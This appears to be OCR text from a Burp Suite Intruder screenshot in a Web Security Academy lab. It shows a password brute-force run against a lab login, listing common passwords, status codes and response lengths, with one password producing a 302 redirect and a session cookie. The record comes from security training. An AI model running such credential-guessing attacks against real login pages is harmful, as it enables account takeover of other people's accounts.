 5. Intruder attack of https://0a9f001903269fd68017535c00270047.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Invalid usern... Comment
65 555555 302 482 186
0 200 276 3447 1
1 123456 200 267 3444 1
2 password 200 269 3446 1
3 12345678 200 268 3444 1
4 qwerty 200 258 3447 1
5 123456789 200 269 3445 1
6 12345 200 269 3427 1
7 1234 200 274 3444 1
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=test
3 Set-Cookie: session=9cLjToFpYIKLTRSzNlqONEglKd6DCz2a; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0